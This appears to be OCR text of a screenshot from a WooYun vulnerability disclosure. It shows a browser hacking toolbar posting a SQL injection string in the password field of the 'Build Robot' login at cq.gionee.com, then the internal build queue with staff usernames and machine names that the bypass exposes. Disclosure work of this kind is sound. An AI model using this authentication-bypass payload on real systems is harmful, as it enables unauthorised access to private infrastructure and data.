 Build Robot V1.4.1
cq.gionee.com
搜索
INT SQL XSS Encryption Encoding Other
Load URL http://cq.gionee.com/
Split URL
Execute
Enable Post data Enable Referrer
Post data
c%3D&__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATEENCRYPTED=&
__EVENTVALIDATION=I9ntb%2BAROkCqQvZ%2FZU0PVqpwz98ee3cVlTkUmGXa9RYZcibNlrdbH0Olhp7vIarN&txtUserId=admin&txtPwd=123' or (1 and 1=1)=1 or
2='1&btnLogon=Logon
BUILD ROBOT
New Request Data Management | Current User: ADMIN
Type Submitter Submit Time Launch Time Build Machine Finish Time Project Baseline/TAG Priority State Detail
Android tianliang 2015-11-03 15:29:15 2015-11-03 15:29:22 GIONEE-BIANYI11 CBL7521 T5019 3-Normal Building Build Log Detail
Application jipf 2015-11-03 15:27:51 2015-11-03 15:27:57 ANDROID-DESKTOP3 2015-11-03 15:33:05 Amigo_NewGallery 5.1.2.z 3-Normal Successful Build Log Detail
Application ningtao 2015-11-03 15:27:17 2015-11-03 15:27:24 ANDROID-10 2015-11-03 15:31:30 Amigo_Mms 5.0.2.ab 3-Normal Successful Build Log Detail
Android qudw 2015-11-03 15:17:48 2015-11-03 15:18:50 GIONEE-BIANYI10 GBL7319 T0947 3-Normal Building Build Log Detail
Android qudw 2015-11-03 15:13:36 2015-11-03 15:14:50 GIONEE_BIANYI15 GBL7335 T0126 3-Normal Building Build Log Detail
Application liuyh 2015-11-03 15:10:23 2015-11-03 15:11:20 ANDROID-DESKTOP3 2015-11-03 15:16:35 Amigo_Widget 6.0.0.e 3-Normal Successful Build Log Detail
Application ningtao 2015-11-03 15:03:35 2015-11-03 15:08:03 ANDROID-10 2015-11-03 15:13:49 Amigo_Mms 5.0.1.cze 3-Normal Successful Build Log Detail
Application renfei 2015-11-03 15:02:32 2015-11-03 15:03:22 ANDROID-DESKTOP3 2015-11-03 15:09:03 Amigo_Contacts 5.3.2.ac 3-Normal Successful Build Log Detail
Android qudw 2015-11-03 2015-11-03 BIANYI-17 CBL7513 T1103 1-High Building Build Log Detail
www.wooyun.org